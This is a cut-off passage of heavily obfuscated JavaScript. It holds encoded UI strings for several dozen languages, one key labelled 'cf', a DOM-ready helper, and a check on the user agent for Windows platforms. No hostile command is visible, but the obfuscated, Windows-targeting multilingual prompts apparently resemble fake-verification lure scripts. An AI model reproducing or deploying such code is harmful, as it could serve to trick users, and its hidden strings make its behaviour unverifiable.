,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return 